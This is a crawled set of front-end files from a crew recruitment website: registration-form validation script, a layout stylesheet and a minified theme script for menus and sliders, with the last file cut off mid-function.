		var last_vacancies = hash_vacancies.substring(hash_vacancies.lastIndexOf("_") + 1, hash_vacancies.length);
		$('#collapseOne-'+rest_vacancies).addClass('in');
		$('#myModal-'+hash_vacancies).appendTo('body');
		$('#myModal-'+hash_vacancies).modal('show');
		console.log('#myModal-HOTEL_CULINARY_PASA_ ==', 'myModal-'+hash_vacancies)
		//console.log('first', rest_vacancies);
		//console.log('last', last_vacancies);
		//var valid = $("#registerForm").validate();
            //console.log(valid);
        jQuery.validator.addMethod("lettersonly", function(value, element) {
            return this.optional(element) || /^[a-zA-Z ]+$/i.test(value);
        }, "Letters only please"); 

        $.validator.addMethod('customphone', function (value, element) {
            return this.optional(element) || /^\d{12}$/.test(value);
        }, "Please enter a valid phone number");


//         $.validator.addMethod(
//         "regex",
//         function(value, element, regexp) {
//             var re = new RegExp(regexp);
//             return this.optional(element) || re.test(value);
//         },
//         "Please check your input."
// );
    
        $("#registerForm").validate({
            rules: {
                txtName: {
                  required: true,
                  lettersonly: true
                },
                txtEmail: {
                    required: true,
                    email: true,
                    remote: {
                        url:  'https://crews.samudera.id/index.php/Cr_crew/checkMail',
                        type: "post",
                        // data: this,
                        cache: false,
                        data: {
                            txtEmail: function() { return $('#txtEmail').val(); }
                        },
                        dataFilter: function(response) {
                            // return checkEmailSuccess(response);
                            // console.log(response)
                            if (response == 1) {
                                console.log('bisa');
                                $('#email-error').css("display","block !important")
                            }else{
                                console.log('gabisa')
                                $('#email-error').css("display","none !important")
                            }
                            // if (response.result == 1) {
                            //     console.log("ok")
                            // }
                        }
                        
                    }
                },
                txtPhone: {
                    required: true,
                    customphone: true
                },
                txtPassword : {
                    minlength : 5
                },
                password_confirm : {
                    minlength : 5,
                    equalTo : "#txtPassword"
                }
            },
            // submitHandler: function(form) {
            //      // var poststr = 'add=y&var1='+var1+'&var2='+var2+'&var3='+var3;
            //      // $.post('url/page', poststr, function(data) { $('#hiddendiv').html(data); });
            //      console.log('masuk');
            //      form.submit();
            //      // form.submit(); // normal full page submit.
            // }
            // submitHandler: function (form) {
            //     console.log('test');
            //     form.submit();
            // }

        });

        $( "#registerForm" ).on("submit",function(form) {
            if ($(this).valid()) {
                this.submit();
            }else{
                // alert('gagal')
            }
        });


   });
    // function SubmitIfValid(form){
    //     if(!$("#registerForm").valid()){
    //         // console.log('oke')

    //         return false
    //     }else{
    //         return true
    //         form.submit()
    //         // console.log('benar')
    //     } 
    // }
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=491322697" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crews.samudera.id/public_assets/css/independent.css
body_size: 3477
content:
/*search box css start here*/

p {margin: 0; }
strong { margin: 0; }
ul li{ line-height: 1; }
hr.hr-red {border-top: 4px solid #ff0000; width: 150px; text-align: center; }

.bg-abu-abu{background-color: rgb(242, 242, 242);}
.bg-white{background-color: #fff;}

/*SEARCHING*/
.search-sec{ padding: 2rem; }
.search-slt{ margin-bottom: 0; border-radius: 10px; background: transparent; height: 40px; }
.form-lst{ background: #f0eded; padding: 5px; border-radius: 10px; }
.find-job{ border-radius: 10px; background: #ff0000; padding: 10px 15px 25px 15px; font-size: 18px; line-height: 2em; color: #fff; }
.wrn-btn{ width: 100%; font-size: 14px; height: 40px; background: #ff0000; border-radius:10px; }
.wrn-btn-black{width: 200px; font-size: 12px; height: 40px; background: #000; border-radius:20px; color: #fff;}
.wrn-btn-black:hover{ background: transparent; color: #000;}
/* .wrn-register a > .btn-regis {color: yellow; background-color: #ff0000 !important; } */
.btn-regis {padding:5px 3px; border-radius: 5px; background-color: #ff0000 !important; }

/*END SEARCHING*/
.panel { border-radius: 0 !important; margin-bottom: 0; }
.lst-jobs{ padding: 0 15px !important; }

/*PAGINATION*/
.pagination a { float: left; padding: 0 0px; line-height: 1.42857143; text-decoration: none; border: 0px solid #ddd; border-left-width: 0; background: #fff }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
  background: #ff0000;
  border-color: #ff0000;
}
/*TESTIMONIALS*/
.parent-box{
    /*width:25%;*/
    /*height:300px;*/
    float:left;
    display:flex;;
}
.info > div:first-of-type{
    width: 50%;
    float: left;
    align-items: center;
    padding: 5px;
    padding-top:30px;
    display: flex;
    font-family: 'Titillium Web' 
}     
.info > div:first-of-type > a{
    padding-left:15px; 
    color:#1E3344;
    text-decoration: none;
}
.info > div:last-of-type{
    width: 50%;
    float: left;
    padding: 5px 0 0 0;
    display: flex;
    justify-content: center;
    align-items: flex-end;
}
.info > div:last-of-type > img{
    width:100%;
}
.box{
    width:100%;
    height:100%;        
    padding: 15px 15px 0 15px;
}
.dialog-box span{
    font-weight: bold;
    padding:15px 15px 0px 15px;
    font-size: 14px;
    display: table-cell; 
    color:#a2904b;
}
.dialog-box i{
    float: right;
    margin-right: 16px;
    margin-top: 7px;
}
.dialog-box{
    background: white;
    padding: 5px;
    width: 100%;
    height: 55%;
    /*font: normal 20px/25px 'Titillium Web', 'Arial'; */
    display: table;
    position: relative;
    /*letter-spacing: 1px;*/
    border-radius: 1px;
}

.dialog-box > p{
    margin: 0;
    display: table;
    width: 100%;
}

.dialog-box > p > a{
    padding: 12px 14px 0;
    text-decoration: none;
    color:#1E3344;  
    display: table;              
}

.dialog-box:after{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 0px 0 45px;
    border-color: #ffffff transparent transparent transparent;
    position: absolute;
    left: 15%;
    bottom: -20px;
    content: close-quote;
    z-index: 1;
}

.info{
    width: 100%;
    height: 45%;
    display: flex;
    position: relative;
    border-bottom:2px solid #a2904b;
}
/*END TESTIMONIALS*/


/*PARTNERS*/

.timeline {
  list-style: none;
  padding: 20px 0 20px;
  position: relative;
}
.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #eeeeee;
  left: 50%;
  margin-left: -1.5px;
}
.timeline > li {
  margin-bottom: 20px;
  position: relative;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li > .timeline-panel {
  width: 50%;
  float: left;
  border: 1px solid #d4d4d4;
  border-radius: 2px;
  padding: 20px;
  position: relative;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
}
.timeline > li.timeline-inverted + li:not(.timeline-inverted),
.timeline > li:not(.timeline-inverted) + li.timeline-inverted {
margin-top: -60px;
}

.timeline > li:not(.timeline-inverted) {
padding-right:90px;
}

.timeline > li.timeline-inverted {
padding-left:90px;
}
.timeline > li > .timeline-panel:before {
  position: absolute;
  top: 26px;
  right: -15px;
  display: inline-block;
  border-top: 15px solid transparent;
  border-left: 15px solid #ccc;
  border-right: 0 solid #ccc;
  border-bottom: 15px solid transparent;
  content: " ";
}
.timeline > li > .timeline-panel:after {
  position: absolute;
  top: 27px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #fff;
  border-right: 0 solid #fff;
  border-bottom: 14px solid transparent;
  content: " ";
}
.timeline > li > .timeline-badge {
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 1.4em;
  text-align: center;
  position: absolute;
  top: 16px;
  left: 50%;
  margin-left: -25px;
  background-color: #999999;
  z-index: 0;
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
}
.timeline > li.timeline-inverted > .timeline-panel {
  float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
  border-left-width: 0;
  border-right-width: 15px;
  left: -15px;
  right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}
.timeline-badge.primary {
  background-color: #2e6da4 !important;
}
.timeline-badge.success {
  background-color: #3f903f !important;
}
.timeline-badge.warning {
  background-color: #f0ad4e !important;
}
.timeline-badge.danger {
  background-color: #d9534f !important;
}
.timeline-badge.info {
  background-color: #5bc0de !important;
}
.timeline-title {
  margin-top: 0;
  color: inherit;
}
.timeline-body > p,
.timeline-body > ul {
  margin-bottom: 0;
}
.timeline-body > p + p {
  margin-top: 5px;
}
/*END PARTNERS*/

.logo-dark{max-height: 40px !important; }
.inner-addon {
  position: relative;
}

/* style glyph */
.inner-addon .fa {
  position: absolute;
  padding: 10px;
  pointer-events: none;
}
/* add padding  */
.left-addon input, .left-addon textarea  { padding-left:  30px; }



.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.col-align {
    float: none;
    display: inline-block;
}
.col-align-top{
    vertical-align: top;
}
.col-align-center{
    vertical-align: middle;
}
.col-align-bottom{
    vertical-align: bottom;
}  
.v-center {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

#wrapper {
  display: block;
  height: 100%;
  width: 100%;
  position: relative;
  margin-bottom: 25px;
}
label.error{color: red;font-size: 12px; }
.chat-wa{
  position: fixed;
  bottom: 10px;
  right: 10px;
  z-index: 100;
}
/* .chat-wa:hover{
  -webkit-box-shadow: -3px 4px 3px -2px rgba(0,0,0,0.75);
  -moz-box-shadow: -3px 4px 3px -2px rgba(0,0,0,0.75);
  box-shadow: -3px 4px 3px -2px rgba(0,0,0,0.75);

} */
.chat-wa img{
  width: 200px;
}

.i-border-radius{
  border-bottom-right-radius: 20px !important;
  border-bottom-left-radius: 20px !important;
}
.i-section-6{background: #f2f2f2;border-radius: 20px;}
/*.i-section-6-img img{max-height: 525px; min-height: 500px;}*/
.i-section-6-img img{width:900px;}
.i-section-6-img .reg-link{width:15%;height:37%;bottom:0;right:4%;cursor:pointer}

#myCarousel{
  height: 400px;
  max-height: 400px;
  

}
#myCarousel .carousel-img{
  background:rgba(0,0,0,0.6);
  border-right: 0px solid rgba(0,0,0,0.6);
  border-left: 0px solid rgba(0,0,0,0.6);
  height: 400px;

  width: auto;
}
#myCarousel .carousel-img img{
  margin: 0 auto;
  text-align: center;
  max-height: 400px;
  max-height: 400px;

}

#myCarousel .carousel-caption {
    left:0;
  right:0;
  bottom:0;
  text-align:left;
  padding:30px 10px;
  /*background:rgba(0,0,0,0.6);*/
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,0.8463760504201681) 30%, rgba(47,47,47,0.31976540616246496) 98%);
  text-shadow:none;
}
.hover-color:hover{background-color:#f5f5f5 !important;}
#myCarousel .list-group {
  position:absolute;
  top:0;
  right:0;  
}
#myCarousel ul {
  overflow-y: scroll;
  height: 400px !important;
}
#myCarousel .list-group li {
  border: 1px solid #eee;
  height: 100px;
}
#myCarousel .list-group-item {
  border-radius:0px;
  cursor:pointer;
  border: 0;
}
#myCarousel .list-group .active {
  background-color:#ff0000;  
}

.cat{
    width: 150px;
    height: 150px;
    margin: 0 auto;
    position: relative;
    /*float: left;*/
    border-radius: 50%;
    overflow: hidden;
    border-top: 1px solid #111;
    border-bottom: 1px solid #fff;
    background: #fff;
    -webkit-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, 0.6);
    box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, 0.6);
	overflow: hidden;
}

.cat img{
    position: absolute;
    border: none;
    width: 160px;
    height: 160px;
    top: -8px;
    left: 0px;
    cursor: pointer;
}

.col-md-4-4{width: 35.333%;}
p {line-height:1.1;}
.navbar-default{border:transparent;}

.milestone-counter {

    margin: 25px auto;
    text-align: center;
}
.stat {
   margin:10px auto;
}
.highlight {
   color:#111;
   padding:20px 0;
   font-weight:bold;
   display:block;
   overflow:hidden;
   margin-bottom:0;
   font-size:48px;
}
.stat i {
  color: #3498db;
}
.milestone-details {
   font-weight:bold;
   font-size:18px;
   color:#999;
}

footer ul{
  list-style:none;
  padding: 0;
}
footer ul li {
  margin: 15px 0;
}
footer ul li a{
  font-size: 14px;
  color: #fff;
  text-decoration:none;
}

@media (max-width: 1150px) {
  .navbar-header {
      float: none;
  }
  .navbar-left,.navbar-right {
      float: none !important;
  }
  .navbar-toggle {
      display: block;
  }
  .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
  }
  .navbar-fixed-top {
      top: 0;
      border-width: 0 0 1px;
  }
  .navbar-collapse.collapse {
      display: none!important;
  }
  .navbar-nav {
      float: none!important;
      margin-top: 7.5px;
  }
  .navbar-nav>li {
      float: none;
  }
  .navbar-nav>li>a {
      padding-top: 10px;
      padding-bottom: 10px;
  }
  .collapse.in{
      display:block !important;
  }
}

  .search-sec{ position: relative; top: -250px; width: 100%; margin: 0 auto; float: none; }
@media (min-width: 991px){
  #myCarousel {padding-right:33.3333%;}
  #myCarousel .carousel-controls {display:none;}
  
}

@media (max-width: 991px){
  .search-sec{ background:none; }
  .cover-background {position: relative !important; background-size: cover !important; overflow: visible !important; background-position: center !important; background-repeat: no-repeat !important;}
  .i-sm-yellow-background { background: #fdb817; }
  .i-sm-yellow-background table {margin: 0 auto;}
  .i-border-radius{
    border-bottom-right-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
  }
  .i-section-6{border-radius: 0;}
  .col-align{float: both; }
  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
  }
  .video-container iframe,
  .video-container object,
  .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .carousel-caption p, #myCarousel .list-group {display:none;}
  .i-section-6-img {width:970px;}
  .i-section-6-img img{ min-height: auto; height:auto; width:90%;}
  .i-section-6-img .reg-link{width:14%;height:37%;bottom:0;right:8%;cursor:pointer}
  .swiper-button-next{ display:none;}
  .swiper-button-prev{ display:none;}
  .navbar-default{border:transparent;}
}
@media (max-width: 767px){
  .i-sm-line-height{ line-height: 1.5;}
  .timeline:before {
    left : 5%;
  }
  .timeline > li > .timeline-badge {
    left: 5%;
  }
  /* .timeline:before {
  } */
  .timeline > li > .timeline-panel {
    width: 100%;
  }
  .timeline > li.timeline-inverted + li:not(.timeline-inverted), .timeline > li:not(.timeline-inverted) + li.timeline-inverted {
    margin-top: 0;
  }
  .timeline > li:not(.timeline-inverted) {
    padding-left: 90px;
    padding-right: 0;
  }

  .timeline > li > .timeline-panel::after {
    border-left-width: 0;
    border-right-width: 14px;
    left: -14px;
    right: auto;
  }

  

  .timeline > li > .timeline-panel::before {
    border-left-width: 0;
    border-right-width: 15px;
    left: -15px;
    right: auto;
  }
  
  .timeline > li > .timeline-panel::after {
    position: absolute;
    top: 27px;
    left: -14px;
    display: inline-block;
    border-top: 14px solid transparent;
    border-right: 14px solid #fff;
    border-right-width: 14px;
    border-left: 0 solid #fff;
    border-left-width: 0px;
    border-bottom: 14px solid transparent;
    content: " ";
  } 
  .chat-wa img{
    width: 150px;
  }
  
  .wrn-btn-black {
    width: 127px;
    font-size: 9px;
    height: 35px;
    border-radius: 15px;
  }
    .search-sec{ top: -160px; display:none;}

}

@media (max-width: 385px){
  .timeline > li.timeline-inverted {
    padding-left: 65px;
  }
  .timeline > li:not(.timeline-inverted) {
    padding-left: 65px;
  }
  .chat-wa img{
    width: 100px;
  }
  
  .highlight {
	   color:#111;
	   padding:20px 0;
	   font-weight:bold;
	   display:block;
	   overflow:hidden;
	   margin-bottom:0;
	   font-size:24px;
	}
	.stat i {
	  color: #3498db;
	}
	.milestone-details {
	   font-weight:bold;
	   font-size:14px;
	   color:#999;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://crews.samudera.id/public_assets/js/main.js
body_size: 9590
content:
"use strict";var lastScroll=0;var isMobile=false;var isiPhoneiPad=false;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){isMobile=true;}
if(/iPhone|iPad|iPod/i.test(navigator.userAgent)){isiPhoneiPad=true;}
function SetMegamenuPosition(){if($(window).width()>991){setTimeout(function(){var totalHeight=$('nav.navbar').outerHeight();$('.mega-menu').css({top:totalHeight});if($('.navbar-brand-top').length===0)
$('.dropdown.simple-dropdown > .dropdown-menu').css({top:totalHeight});},200);}else{$('.mega-menu').css('top','');$('.dropdown.simple-dropdown > .dropdown-menu').css('top','');}}
function pad(d){return(d<10)?'0'+d.toString():d.toString();}
function isIE(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE ");if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./))
{return true;}else
{return false;}}
function setPageTitleSpace(){if($('.navbar').hasClass('navbar-top')||$('nav').hasClass('navbar-fixed-top')){if($('.top-space').length>0){var top_space_height=$('.navbar').outerHeight();if($('.top-header-area').length>0){top_space_height=top_space_height+$('.top-header-area').outerHeight();}
$('.top-space').css('margin-top',top_space_height+"px");}}}
function setButtonPosition(){if($(window).width()>767&&$(".swiper-auto-height-container").length>0){var leftPosition=parseInt($('.swiper-auto-height-container .swiper-slide').css('padding-left'));var bottomPosition=parseInt($('.swiper-auto-height-container .swiper-slide').css('padding-bottom'));var bannerWidth=parseInt($('.swiper-auto-height-container .slide-banner').outerWidth());$('.navigation-area').css({'left':bannerWidth+leftPosition+'px','bottom':bottomPosition+'px'});}else if($(".swiper-auto-height-container").length>0){$('.navigation-area').css({'left':'','bottom':''});}}
$(window).on("scroll",init_scroll_navigate);function init_scroll_navigate(){var menu_links=$(".navbar-nav li a");var scrollPos=$(document).scrollTop();menu_links.each(function(){var currLink=$(this);if(currLink.attr("href").indexOf("#")>-1&&$(currLink.attr("href")).length>0){var refElement=$(currLink.attr("href"));if(refElement.position().top<=scrollPos&&refElement.position().top+refElement.height()>scrollPos){menu_links.removeClass("active");currLink.addClass("active");}else{currLink.removeClass("active");}}});var $window=$(window),$body=$('.bg-background-fade'),$panel=$('.color-code');var scroll=$window.scrollTop()+($window.height()/2);$panel.each(function(){var $this=$(this);if($this.position().top<=scroll&&$this.position().top+$this.height()>scroll){$body.removeClass(function(index,css){return(css.match(/(^|\s)color-\S+/g)||[]).join(' ');});$body.addClass('color-'+$(this).data('color'));}});var headerHeight=$('nav').outerHeight();if(!$('header').hasClass('no-sticky')){if($(document).scrollTop()>=headerHeight){$('header').addClass('sticky');}else if($(document).scrollTop()<=headerHeight){$('header').removeClass('sticky');setTimeout(function(){setPageTitleSpace();},500);}
SetMegamenuPosition();}
var st=$(this).scrollTop();if(st>lastScroll){$('.sticky').removeClass('header-appear');$('.dropdown.on').removeClass('on').removeClass('open').find('.dropdown-menu').fadeOut(100);}else
$('.sticky').addClass('header-appear');lastScroll=st;if(lastScroll<=headerHeight)
$('header').removeClass('header-appear');}
function parallax_text(){var window_width=$(window).width();if(window_width>1024){if($('.swiper-auto-width .swiper-slide').length!==0){$(document).on("mousemove",".swiper-auto-width .swiper-slide",function(e){var positionX=e.clientX;var positionY=e.clientY;positionX=Math.round(positionX/10)-80;positionY=Math.round(positionY/10)-40;$(this).find('.parallax-text').css({'transform':'translate('+positionX+'px,'+positionY+'px)','transition-duration':'0s'});});$(document).on("mouseout",".swiper-auto-width .swiper-slide",function(e){$('.parallax-text').css({'transform':'translate(0,0)','transition-duration':'0.5s'});});}}}
function ScrollStop(){return false;}
function ScrollStart(){return true;}
function validationSearchForm(){var error=true;$('#search-header input[type=text]').each(function(index){if(index===0){if($(this).val()===null||$(this).val()===""){$("#search-header").find("input:eq("+index+")").css({"border":"none","border-bottom":"2px solid red"});error=false;}else{$("#search-header").find("input:eq("+index+")").css({"border":"none","border-bottom":"2px solid #000"});}}});return error;}
function equalizeHeight(){$(document).imagesLoaded(function(){if($(window).width()<768){$('.equalize').equalize({equalize:'outerHeight',reset:true});$('.equalize.md-equalize-auto').children().css("height","");$('.equalize.sm-equalize-auto').children().css("height","");$('.equalize.xs-equalize-auto').children().css("height","");return false;}else if($(window).width()<992){$('.equalize').equalize({equalize:'outerHeight',reset:true});$('.equalize.md-equalize-auto').children().css("height","");$('.equalize.sm-equalize-auto').children().css("height","");return false;}else if($(window).width()<1199){$('.equalize').equalize({equalize:'outerHeight',reset:true});$('.equalize.md-equalize-auto').children().css("height","");return false;}else{$('.equalize').equalize({equalize:'outerHeight',reset:true});}});}
function feature_dynamic_font_line_height(){if($('.dynamic-font-size').length>0){var site_width=1100;var window_width=$(window).width();if(window_width<site_width){var window_site_width_ratio=window_width/site_width;$('.dynamic-font-size').each(function(){var font_size=$(this).attr('data-fontsize');var line_height=$(this).attr('data-lineheight');if(font_size!=''&&font_size!=undefined){var new_font_size=Math.round(font_size*window_site_width_ratio*1000)/1000;$(this).css('font-size',new_font_size+'px');}
if(line_height!==''&&line_height!==undefined){var new_line_height=Math.round(line_height*window_site_width_ratio*1000)/1000;$(this).css('line-height',new_line_height+'px');}});}else{$('.dynamic-font-size').each(function(){var font_size=$(this).attr('data-fontsize');var line_height=$(this).attr('data-lineheight');if(font_size!==''&&font_size!==undefined){$(this).css('font-size',font_size+'px');}
if(line_height!==''&&line_height!==undefined){$(this).css('line-height',line_height+'px');}});}}}
function stellarParallax(){if($(window).width()>1024){$.stellar();}else{$.stellar('destroy');$('.parallax').css('background-position','');}}
function fullScreenHeight(){var element=$(".full-screen");var $minheight=$(window).height();element.parents('section').imagesLoaded(function(){if($(".top-space .full-screen").length>0)
{var $headerheight=$("header nav.navbar").outerHeight();$(".top-space .full-screen").css('min-height',$minheight-$headerheight);}else{element.css('min-height',$minheight);}});var minwidth=$(window).width();$(".full-screen-width").css('min-width',minwidth);var sidebarNavHeight=$('.sidebar-nav-style-1').height()-$('.logo-holder').parent().height()-$('.footer-holder').parent().height()-10;$(".sidebar-nav-style-1 .nav").css('height',(sidebarNavHeight));var style2NavHeight=parseInt($('.sidebar-part2').height()-parseInt($('.sidebar-part2 .sidebar-middle').css('padding-top'))-parseInt($('.sidebar-part2 .sidebar-middle').css('padding-bottom'))-parseInt($(".sidebar-part2 .sidebar-middle .sidebar-middle-menu .nav").css('margin-bottom')));$(".sidebar-part2 .sidebar-middle .sidebar-middle-menu .nav").css('height',(style2NavHeight));}
function SetResizeContent(){feature_dynamic_font_line_height();SetMegamenuPosition();setPageTitleSpace();setButtonPosition();parallax_text();stellarParallax();fullScreenHeight();equalizeHeight();}
$(window).resize(function(event){$("nav.navbar.bootsnav ul.nav").each(function(){$("li.dropdown",this).on("mouseenter",function(e){if($(window).width()>991){$(this).find('.equalize').equalize({equalize:'outerHeight',reset:true});return false;}});});setTimeout(function(){SetResizeContent();},500);event.preventDefault();});$(document).ready(function(){"use strict";$("nav.navbar.bootsnav ul.nav").each(function(){$("li.dropdown",this).on("mouseenter",function(){if($(window).width()>991){$(this).find('.equalize').equalize({equalize:'outerHeight',reset:true});return false;}});});$('a[data-toggle="tab"]').on('shown.bs.tab',function(e){var target=$(e.target).attr("href");if($(window).width()>991){$(target).find('.equalize').equalize({equalize:'outerHeight',reset:true});return false;}});var pgurl=window.location.href.substr(window.location.href.lastIndexOf("/")+1);var $hash=window.location.hash.substring(1);if($hash){$hash="#"+$hash;pgurl=pgurl.replace($hash,"");}else{pgurl=pgurl.replace("#","");}
$(".nav li a").each(function(){if($(this).attr("href")==pgurl||$(this).attr("href")==pgurl+'.html'){$(this).parent().addClass("active");$(this).parents('li.dropdown').addClass("active");}});$(window).scroll(function(){if($(this).scrollTop()>150)
$('.scroll-top-arrow').fadeIn('slow');else
$('.scroll-top-arrow').fadeOut('slow');});$('.scroll-top-arrow').on('click',function(){$('html, body').animate({scrollTop:0},800);return false;});var swiperFull=new Swiper('.swiper-full-screen',{pagination:'.swiper-pagination',paginationClickable:true,loop:true,autoplay:5000,slidesPerView:1,keyboardControl:true,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev'});var swiperAutoFade=new Swiper('.swiper-auto-fade',{pagination:'.swiper-pagination',loop:true,autoplay:5000,slidesPerView:1,paginationClickable:true,keyboardControl:true,preventClicks:false,effect:'fade',nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev'});var swiperSecond=new Swiper('.swiper-slider-second',{pagination:'.swiper-pagination-second',slidesPerView:1,paginationClickable:true,keyboardControl:true,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev'});var swiperThird=new Swiper('.swiper-slider-third',{pagination:'.swiper-pagination-third',slidesPerView:1,paginationClickable:true,keyboardControl:true,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev'});var swiperNumber=new Swiper('.swiper-number-pagination',{pagination:'.swiper-number',paginationClickable:true,autoplay:4000,preventClicks:false,autoplayDisableOnInteraction:false,paginationBulletRender:function(swiper,index,className){return'<span class="'+className+'">'+pad((index+1))+'</span>';}});var swiperVerticalPagination=new Swiper('.swiper-vertical-pagination',{pagination:'.swiper-pagination-white',direction:'vertical',slidesPerView:1,paginationClickable:true,spaceBetween:0,preventClicks:false,mousewheelControl:true});var swiperClients=new Swiper('.swiper-slider-clients',{pagination:null,slidesPerView:4,paginationClickable:true,autoplay:3000,preventClicks:false,autoplayDisableOnInteraction:false,breakpoints:{480:{slidesPerView:1},650:{slidesPerView:2},850:{slidesPerView:3}}});var swiperThreeSlides=new Swiper('.swiper-three-slides',{pagination:'.swiper-pagination-three-slides',paginationClickable:true,slidesPerView:3,keyboardControl:true,mousewheelControl:false,preventClicks:false,nextButton:'.second-swiper-button-next',prevButton:'.second-swiper-button-prev',breakpoints:{480:{slidesPerView:1},767:{slidesPerView:2},850:{slidesPerView:2}}});var swiperFourSlides=new Swiper('.swiper-four-slides',{pagination:'.swiper-pagination-four-slides',autoplay:3000,slidesPerView:4,paginationClickable:true,keyboardControl:true,mousewheelControl:false,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',breakpoints:{850:{slidesPerView:2},650:{slidesPerView:2},480:{slidesPerView:1}}});var swiperDemoHeaderStyle=new Swiper('.swiper-demo-header-style',{pagination:'.swiper-pagination-demo-header-style',loop:true,autoplay:3000,slidesPerView:4,paginationClickable:true,keyboardControl:true,mousewheelControl:false,preventClicks:true,slidesPerGroup:4,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',breakpoints:{1199:{slidesPerGroup:2,slidesPerView:2},767:{slidesPerGroup:1,slidesPerView:1}}});var swiperAutoSlideIndex=0;var swiperAutoSlide=new Swiper('.swiper-auto-width',{scrollbar:'.swiper-scrollbar',scrollbarHide:false,scrollbarDraggable:true,slidesPerView:'auto',centeredSlides:true,spaceBetween:80,preventClicks:false,scrollbarSnapOnRelease:true,nextButton:'.swiper-next-style2',prevButton:'.swiper-prev-style2',mousewheelControl:true,speed:1000,keyboardControl:true,breakpoints:{1199:{spaceBetween:60},960:{spaceBetween:30},767:{spaceBetween:15}},onSlideChangeEnd:function(swiper){swiperAutoSlideIndex=swiper.activeIndex;}});var swiperMultipurpose=new Swiper('.swiper-bottom-scrollbar-full',{scrollbar:'.swiper-scrollbar',scrollbarHide:false,scrollbarDraggable:true,slidesPerView:'auto',scrollbarSnapOnRelease:true,grabCursor:true,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',mousewheelControl:true,spaceBetween:30,keyboardControl:true,speed:1000,breakpoints:{767:{direction:'vertical',scrollbarHide:true,spaceBetween:0,pagination:false,autoHeight:true}}});var swiperAutoHieght=new Swiper('.swiper-auto-height-container',{nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',effect:'fade',loop:true,preventClicks:false,autoHeight:true});var swiperMultyRow=new Swiper('.swiper-multy-row-container',{nextButton:'.swiper-portfolio-next',prevButton:'.swiper-portfolio-prev',slidesPerView:4,spaceBetween:15,scrollbarSnapOnRelease:true,autoplay:3000,autoplayDisableOnInteraction:true,breakpoints:{991:{slidesPerView:2},767:{slidesPerView:1}}});var swiperBlog=new Swiper('.swiper-blog',{slidesPerView:"auto",centeredSlides:true,spaceBetween:15,scrollbarSnapOnRelease:true,autoplay:5000,autoplayDisableOnInteraction:true,preventClicks:false,loop:true,loopedSlides:3});var swiperPresentation=new Swiper('.swiper-presentation',{slidesPerView:4,centeredSlides:true,spaceBetween:30,scrollbarSnapOnRelease:true,autoplay:3000,autoplayDisableOnInteraction:true,preventClicks:true,loop:true,loopedSlides:6,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',breakpoints:{991:{spaceBetween:15,slidesPerView:2},767:{slidesPerView:1}}});if(isIE()){setTimeout(function(){$(document).imagesLoaded(function(){if($(".swiper-full-screen").length>0)
swiperFull.onResize()
if($(".swiper-auto-fade").length>0)
swiperAutoFade.onResize()
if($(".swiper-number-pagination").length>0)
swiperNumber.onResize()
if($(".swiper-slider-clients").length>0)
swiperClients.onResize()
if($(".swiper-slider-second").length>0)
swiperSecond.onResize()
if($(".swiper-slider-third").length>0)
swiperThird.onResize()
if($(".swiper-three-slides").length>0)
swiperThreeSlides.onResize()
if($(".swiper-four-slides").length>0)
swiperFourSlides.onResize()
if($(".swiper-vertical-pagination").length>0)
swiperVerticalPagination.onResize()
if($(".swiper-auto-height-container").length>0)
swiperAutoHieght.onResize()
if($(".swiper-multy-row-container").length>0)
swiperMultyRow.onResize()
if($(".swiper-blog").length>0)
swiperBlog.onResize()
